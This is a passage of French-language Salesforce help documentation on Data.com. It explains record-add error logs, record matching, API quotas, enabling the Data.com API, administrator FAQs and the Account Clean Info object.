

\* Disponible uniquement avec licence Data.com Premium Prospector.

## Résoudre des erreurs d'ajout d'enregistrement Data.com

Si des erreurs vous empêchent d'ajouter un ou plusieurs enregistrements Data.com à Salesforce, nous fournissons un fichier journal d'erreur .csv pour vous aider à corriger les erreurs d'ajout d'enregistrement.

Les journaux d'erreur que nous fournissons dépendent des actions qui les ont entraînées. Si vous avez essayé d'ajouter :

- **•** Moins de 200 enregistrements, un message s'affiche avec un lien vers le journal d'erreur sous l'onglet Fichiers.
- **•** 200 enregistrements ou plus, vous recevez un e-mail avec un lien vers le journal d'erreur sous l'onglet Fichiers.
- **•** Pour tout nombre d'enregistrements, si vous n'avez pas Chatter activé, vous recevez un e-mail avec le journal d'erreur en pièce jointe.
- **1.** Ouvrez et consultez le journal d'erreur d'ajout d'enregistrement, puis exécutez l'une des actions suivantes :
	- **•** Si les erreurs se rapportent à des enregistrements dupliqués, aucune action n'est requise. Les erreurs de *duplication* signifient que les enregistrements sont déjà présents dans Salesforce. Il n'est pas nécessaire de les ajouter de nouveau. Si vos préférences Data.com sont définies pour autoriser les duplications, le journal d'erreur ne répertorie aucune erreur de duplication. Si vos préférences Data.com sont définies pour autoriser les duplications, alors que votre organisation utilise également des règles de duplications pour empêcher la création d'enregistrements dupliqués, la règle de duplication détermine si l'enregistrement dupliqué est autorisé ou bloqué. Les enregistrements bloqués par la règle de duplication sont consignés dans le journal d'erreur.
	- **•** Si les erreurs se rapportent aux configurations personnalisées de votre organisation, notamment aux déclencheurs, aux règles de validation ou au workflow, informez votre administrateur qui devra éventuellement corriger ces configurations.
	- **•** Si votre organisation utilise des listes de sélection de régions et de pays, et que des erreurs s'affichent concernant des régions ou des pays manquants, demandez à votre administrateur de les ajouter à la liste de sélection.
	- **•** Pour tous les autres types d'erreur, contactez votre administrateur qui peut à son tour contacter le support client de Salesforce.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour ajouter des comptes à partir de Data.com :

**•** Créer sur les comptes

Pour ajouter des contacts à partir de Data.com :

**•** Créer sur les contacts

Pour ajouter des contacts Data.com à partir d'un compte

**•** Lire sur les comptes et Créer sur les contacts

Pour ajouter des contacts Data.com en tant que pistes

- **•** Créer sur les pistes
- **2.** Une fois les erreurs résolues par votre administrateur, essayez de nouveau d'ajouter les enregistrements Data.com à Salesforce.

## Comment la correspondance entre les enregistrements Salesforce et Data.com est-elle effectuée ?

Si vous mettez à jour vos données de compte, de contact et de piste Salesforce avec Data.com Clean, il est important de comprendre comment vos enregistrements Salesforce sont comparés et mis en correspondance avec les enregistrements Data.com.

Conseil: Pour des informations complètes sur le fonctionnement du service de correspondance Data.com, avec une présentation graphique et de nombreux exemples, reportez-vous à notre livre blanc [Data.com Record Matching in Salesforce](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/datacom_salesforce_record_matching.pdf).

Visionnez une démonstration : [Understanding Matching Rules](http://salesforce.vidyard.com/watch/PdYJPLbTqiI-kCXlWrr32w)

Les enregistrements Salesforce et Data.com peuvent être comparés et mis en correspondance avec deux méthodes.

- **•** Manuellement, lorsqu'un utilisateur clique sur **Mise à jour** dans un enregistrement de compte, de contact ou de piste.
- **•** À l'aide de tâches Clean, qui tentent automatiquement de mettre en correspondance tous vos enregistrements de compte, de contact ou de piste.

Les tâches de mise à jour *automatisées* sont disponibles uniquement pour les organisations qui achètent Data.com Clean. La mise à jour manuelle est disponible pour tous les utilisateurs dotés d'une licence Data.com Prospector.

Lors de la première mise à jour d'un enregistrement Salesforce, effectué manuellement ou via une tâche automatisée, le service de correspondance recherche des enregistrements similaires dans

## Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Data.com. Il examine les valeurs de champ de chaque enregistrement, puis recherche des informations identiques ou similaires pour indiquer que les deux enregistrements représentent la même entité (c.-à-d. le même compte, le même contact ou la même piste). Si Data.com détecte une correspondance, les deux enregistrements sont liés par une valeur numérique dans le champ C1é Data.com. Pour des enregistrements de contact et de piste, chaque fois que l'enregistrement Salesforce est mis à jour, le service de correspondance est utilisé pour remettre en correspondance l'enregistrement. Pour des enregistrements de compte, chaque fois que l'enregistrement Salesforce est mis à jour, le champ D-U-N-S Number est utilisé pour remettre en correspondance (ou rechercher) l'enregistrement. Si le champ D-U-N-S Number est vide, le service de correspondance est utilisé pour trouver une correspondance. Si l'enregistrement Salesforce est modifié en profondeur, lors de la mise à jour suivante, le service de correspondance peut rechercher une meilleure correspondance dans d'autres enregistrements Data.com.

### Remarque:

- **•** Si vous préférez remapper des enregistrements de compte à l'aide du service de correspondance, que le numéro D-U-N-S soit présent ou non, contactez le support client Salesforce. Certains enregistrements de compte risquent toutefois d'être associés au statut Introuvable de Data.com Clean.
- Si vous avez remappé ou ignoré le mappage du champ D-U-N-S Number, ou si votre organisation a acheté Data.com avant le 16 décembre 2011, le service de correspondance est utilisé automatiquement pour remapper les enregistrements de compte.

Pour des contacts et des pistes, les champs importants sont les suivants :

- **•** Nom
- **•** E-Mail

Il est préférable d'utiliser une adresse e-mail directe plutôt qu'une adresse de groupe, telle que info@org.com (les valeurs E-mail identiques entraînent presque toujours une correspondance, sauf si d'autres valeurs de l'enregistrement sont en conflit). **Remarque :** Data.com ne stocke pas les e-mails qui peuvent correspondre à des coordonnées personnelles, par exemple, les adresses Gmail ou Yahoo.

#### Configuration et maintenance des outils de vente

- **•** Nom du compte pour des contacts ; Société pour des pistes.
- **•** Titre
- **•** Téléphone

Pour des comptes, les champs importants sont les suivants :

- **•** Nom du compte
	- **–** Assurez-vous que le nom de compte ne contient aucun élément extérieur, par exemple un chiffre (1002), un caractère spécial (!#@#) ou un terme étranger (ces caractères sont acceptables s'ils font partie du nom de la société).
	- **–** Évitez les noms de pays et de région dans la valeur, sauf s'ils font partie du nom de la société.
	- **–** Si le nom de compte contient plusieurs termes, par exemple *DSGI Business (PC World Business)*, essayez chaque terme.
	- **–** Si un nom de compte est également le nom d'un site Web (par exemple *salesforce.com*), essayez d'omettre le sous-domaine (*.com*, etc.).
- **•** Adresse de facturation
	- **–** Utilisez une adresse complète dans la mesure du possible.
	- **–** Essayez de spécifier une valeur dans le champ Pays. Cette information améliorera vos scores de correspondance.
	- **–** Essayez de spécifier une valeur dans le champ Région/Province ou Code postal.
	- **–** Si vous connaissez le nom de la rue du compte, mais sans le numéro, saisissez uniquement le nom de la rue. Un nom de rue sans numéro est préférable à aucune valeur.
- **•** Site Web
- **•** Téléphone

## Définition des limitations d'API pour Data.com

Les limitations d'appels Data.com sont calculées en fonction du nombre du type de licences Data.com que vous avez achetées. Les informations répertoriées sont en lecture seule. Utilisez-les pour suivre l'utilisation des appels d'API Data.com.

Les quotas en appels sont appliqués au niveau de l'organisation Salesforce.



#### Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition



Voici comment votre quota est calculé : 1000 x (*nombre de licences*)=(*quotas d'appels d'API*).

Le quota d'appels de l'API Match est basé sur le nombre de licences Data.com Clean que vous possédez. Le quota d'appels de l'API Search est basé sur le nombre de licences Data.com Prospecting que vous possédez.

## Activation ou désactivation de la fonctionnalité API Data.com

La fonctionnalité API Data.com est activée par défaut. Vous pouvez activer ou désactiver la fonctionnalité API Data.com en sélectionnant ou en désélectionnant la case Activer l'API Data.com.

Pour désactiver les API Data.com, procédez comme suit.

- **1.** Dans Configuration, saisissez *Administration Data.com* dans la case Recherche rapide, puis sélectionnez **Préférences d'API**.
- **2.** Pour désactiver l'accès, désélectionnez la case **Autoriser l'accès à l'API Data.com**.
- **3.** Pour appliquer et enregistrer vos modifications, cliquez sur **Enregistrer**.

Pour activer les API Data.com, procédez comme suit.

- **1.** Dans Configuration, saisissez *Administration Data.com* dans la case Recherche rapide, puis sélectionnez **Préférences d'API**.
- **2.** Pour activer l'accès, sélectionnez la case **Autoriser l'accès à l'API Data.com**.
- **3.** Sélectionnez la case **« J'ai lu et j'accepte les conditions d'utilisation mentionnées ci-dessus »**, puis cliquez sur **Confirmer**.

#### **Notice légale** :

L'API Data.com permet de personnaliser, d'élaborer et d'intégrer les fonctionnalités Data.com Prospecting et Clean, le cas échéant, à vos propres processus et workflows métiers. Les administrateurs disposent désormais d'une flexibilité et d'une discrétion élargies pour traiter et mettre à jour les données des clients avec ces fonctionnalités. Il est important de noter que, comme indiqué dans la documentation du contrat d'abonnement principal applicable qui présente les fonctionnalités Data.com Prospecting et Clean, décrites plus en détail dans la documentation sur la sécurité, la confidentialité et l'architecture de Data.com (accessible via help.salesforce.com), les champs Données clients qui permettent le traitement et/ou la mise à jour, peuvent être transférés vers l'infrastructure Data.com à des fins d'interopérabilité. Si cette flexibilité accrue entraîne un risque de sécurité des données et de confidentialité supplémentaire pour votre organisation, nous vous encourageons à limiter les types de champ Données clients que vous sélectionnez pour le traitement et la mise à jour, ou de désactiver l'accès à l'API Data.com en désactivant la case « Autoriser l'accès à l'API ».

**4.** Cliquez sur **Enregistrer** pour activer l'accès à l'API Data.com.

## FAQ sur l'administration de Data.com

Consultez les réponses à des questions fréquentes sur Data.com pour les administrateurs.

[Comment puis-je déterminer le produit Data.com dont dispose mon organisation ?](#page-1841-0)

[Quels champs Salesforce sont affectés par Data.com Clean ?](#page-1299-0)

[Quel produit mon organisation doit-elle utiliser pour mettre à jour nos enregistrements de](#page-1843-0) [compte, de contact et de piste ?](#page-1843-0)

[Que dois-je faire si mes utilisateurs Data.com atteignent leur limite en ajouts et ont besoin de](#page-1843-1) [capacités de prospection supplémentaires ?](#page-1843-1)

[Puis-je empêcher les tâches Data.com Clean d'actualiser automatiquement les enregistrements](#page-1843-2) [?](#page-1843-2)

[Pourquoi ai-je reçu un message indiquant : Vous avez un accès limité aux données. Par](#page-1291-0) [conséquent, vous ne pouvez pas totalement mettre à jour cet enregistrement. ?](#page-1291-0)

[À quelle fréquence tous mes comptes, contacts, pistes et Sociétés D&B sont-ils mis à jour avec](#page-1844-0) [les tâches Data.com Clean ?](#page-1844-0)

<span id="page-1841-0"></span>CONSULTER ÉGALEMENT :

[Accès à des données de grande qualité au moment opportun dans Salesforce](#page-1261-0)

## Comment puis-je déterminer le produit Data.com dont dispose mon organisation ?

Vous pouvez obtenir cette information en accédant à la page Licences et limites de Data.com. Dans Configuration, saisissez *Licences et limitations* dans la case Recherche rapide, puis sélectionnez **Licences et limitations**. Si votre organisation a acheté Data.com Corporate Prospector, « Corporate » s'affiche dans l'en-tête de cette section de la page. Si votre organisation a acheté Data.com Premium Prospector, « Premium » s'affiche dans l'en-tête.

CONSULTER ÉGALEMENT :

[Data.com Clean](#page-1294-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## Quels champs Salesforce sont affectés par Data.com Clean ?

### Remarque:

- **•** Ces champs peuvent être différents si votre organisation utilise des mappages de champs Data.com vers Salesforce personnalisés.
- **•** Si vous ne pouvez pas modifier un ou plusieurs champs dans un enregistrement de compte, de contact ou de piste, vous pouvez recevoir un message indiquant Vous avez un accès limité aux données. Par conséquent, vous ne pouvez pas totalement mettre à jour cet enregistrement ou Vous avez un accès limité aux champs de compte. Par conséquent, vous ne pouvez pas mettre à jour tous les champs affichés ici. Dans ce cas, contactez votre administrateur.

Lorsque vous utilisez Data.com Clean pour mettre à jour un enregistrement Salesforce, manuellement ou avec des tâches automatisées, les champs de l'enregistrement sont mis à jour avec les données de Data.com. Voici une liste des champs mis à jour.

### Champs de compte



## Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

### Champs de contact



## Champs de piste



#### CONSULTER ÉGALEMENT :

[Pourquoi ai-je reçu un message indiquant : Vous avez un accès limité aux données. Par conséquent, vous ne pouvez pas totalement](#page-1291-0) [mettre à jour cet enregistrement. ?](#page-1291-0)

<span id="page-1843-0"></span>[Mise à jour d'enregistrements Salesforce individuels](#page-1297-0)

## Quel produit mon organisation doit-elle utiliser pour mettre à jour nos enregistrements de compte, de contact et de piste ?

Vous disposez de plusieurs options. Pour des informations complètes sur la suite de produits Data.com et les options de mise à jour qu'offre chaque produit, reportez-vous à [Accès à des données de grande qualité au moment opportun dans Salesforce.](#page-1261-0)

Si vous avez besoin d'aide pour obtenir le produit Clean pour votre organisation, contactez le support Salesforce.

## <span id="page-1843-1"></span>CONSULTER ÉGALEMENT : [Data.com Clean](#page-1294-0)

## Que dois-je faire si mes utilisateurs Data.com atteignent leur limite en ajouts et ont besoin de capacités de prospection supplémentaires ?

Si vous souhaitez acheter des licences supplémentaires pour des utilisateurs de Data.com, contactez votre responsable de compte Salesforce.

#### <span id="page-1843-2"></span>CONSULTER ÉGALEMENT :

[Comment fonctionnent les limitations en types d'utilisateur, en licences et en ajout d'enregistrements de Data.com ?](#page-1765-0)

## Puis-je empêcher les tâches Data.com Clean d'actualiser automatiquement les enregistrements ?

C'est possible. Suivez [ces recommandations.](#page-1792-0)

#### CONSULTER ÉGALEMENT :

[Data.com Clean](#page-1294-0)

[Empêcher que les tâches Data.com Clean ne mettent à jour des enregistrements](#page-1792-0)

## Pourquoi ai-je reçu un message indiquant : **Vous avez un accès limité aux données. Par conséquent, vous ne pouvez pas totalement mettre à jour cet enregistrement.** ?

Si vous ne pouvez pas modifier plusieurs champs d'un enregistrement de compte, de contact ou de piste, ce message s'affiche lorsque vous utilisez Data.com Clean pour mettre à jour l'enregistrement manuellement. Vous pouvez toutefois mettre à jour les champs que vous pouvez modifier.

Demandez à votre administrateur de vérifier si pouvez modifier les [champs Salesforce affectés lors de la mise jour des enregistrements](#page-1299-0), notamment les champs D&B. La méthode de vérification employée par votre administrateur dépend de l'édition Salesforce qu'utilise votre société.

- **•** Pour Contact Manager Edition, Group Edition et Professional Edition, assurez-vous que les champs figurent dans la présentation de page appropriée.
- **•** Pour Enterprise Edition, Performance Edition et Unlimited Edition, assurez-vous que la sécurité au niveau du champ est définie sur Visible.

#### CONSULTER ÉGALEMENT :

<span id="page-1844-0"></span>[Quels champs Salesforce sont affectés par Data.com Clean ?](#page-1299-0) [FAQ sur l'utilisation de Data.com](#page-1286-0)

## À quelle fréquence tous mes comptes, contacts, pistes et Sociétés D&B sont-ils mis à jour avec les tâches Data.com Clean ?

Vous sélectionnez l'heure d'exécution des tâches dans la page Tâches de Mise à jour Il existe deux types de tâche.

#### **Tâche de synchronisation complète**

Tous les enregistrements sont mis à jour, quel que soit leur statut de mise à jour.

Remarque: Si vos tâches sont définies pour contourner les enregistrements ignorés, les enregistrements avec un statut Ignoré ne sont pas mis à jour.

#### **Tâche de synchronisation incrémentielle**

Seuls les enregistrements avec un statut Non comparé sont mis à jour.

Pour exécuter une tâche de synchronisation complète, des tâches doivent être planifiées sur au moins un jour de la semaine.

Pour les contacts et les pistes, une tâche de synchronisation complète est exécutée tous les 14 jours pour tous les enregistrements éligibles.

Pour des enregistrements Société D&B, une tâche de synchronisation complète s'exécute tous les 14 jours. Les enregistrements Société D&B sont mis à jour uniquement en utilisant une tâche de synchronisation complète.

Pour les comptes, la fréquence d'exécution des tâches de synchronisation complète dépend du service de correspondance que vous sélectionnez et si les comptes incluent une valeur pour le champ Numéro D-U-N-S de la société. Pour les comptes sans numéro D-U-N-S, une tâche de synchronisation complète est exécutée tous les 14 jours, quel que soit le service de correspondance. Pour les comptes avec un numéro D-U-N-S, reportez-vous au tableau ci-dessous.





CONSULTER ÉGALEMENT :

[Planification des tâches Data.com Clean](#page-1791-0) [Planification d'une synchronisation complète des enregistrements de compte Salesforce avec Data.com Clean](#page-1791-1)

## Exploitation des informations de mise à jour des comptes, des contacts et des pistes

## Qu'est-ce que l'objet Informations de mise à jour de compte ?

Informations de mise à jour de compte est un objet d'arrière-plan qui stocke les métadonnées utilisées pour déterminer le statut de mise à jour d'un enregistrement.

Informations de mise à jour de compte fournit un instantané des données de votre enregistrement de compte Salesforce et de son enregistrement Data.com telles qu'ils se présentaient lors de la mise à jour de l'enregistrement Salesforce.

Informations de mise à jour de compte comprend plusieurs champs de vecteur de bits, dans lesquels chaque champ de composant correspond à un champ d'objet individuel et fournit des données associées ou des informations de statut sur ces champs. Par exemple, le champ de vecteur de bits IsDifferent contient un champ IsDifferentState. Si la valeur du champ IsDifferentState est False, cela signifie que la valeur du champ État est identique dans l'enregistrement de compte Salesforce et dans l'enregistrement Data.com correspondant.

Les champs de vecteur de bits sont les suivants :

- **•** CleanedBy indique la personne (un utilisateur) ou l'élément (une tâche Clean) qui a mis à jour l'enregistrement de compte.
- **•** IsDifferent indique si un champ dans l'enregistrement de compte a une valeur différente du champ correspondant dans l'enregistrement Data.com correspondant.
- **•** IsFlaggedWrong indique si un champ dans l'enregistrement de compte a une valeur marquée comme incorrecte pour Data.com.
- **•** IsReviewed indique si un champ de l'enregistrement de compte est une région révisée, ce qui signifie que la valeur a été révisée, mais pas acceptée.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Les administrateurs peuvent modifier un ensemble limité de champs Informations de mise à jour de compte depuis la page Informations de mise à jour de compte.

Les développeurs peuvent créer des déclencheurs qui lisent les champs Informations de mise à jour de compte afin de faciliter la mise à jour automatique ou le traitement associé des enregistrements de compte. Par exemple, vous pouvez créer un déclencheur qui lit le champ Statut de mise à jour dans l'objet Compte. Si la valeur du champ Statut de mise à jour d'un enregistrement de compte est Différent, mais que l'enregistrement n'a pas de valeur Rue de facturation, le déclencheur peut mettre à jour le statut de l'enregistrement sur Non comparé.

#### CONSULTER ÉGALEMENT :

[https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce\\_api\\_objects\\_accountcleaninfo.htm](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_accountcleaninfo.htm)

## Qu'est-ce que l'objet Informations de mise à jour de contact ?

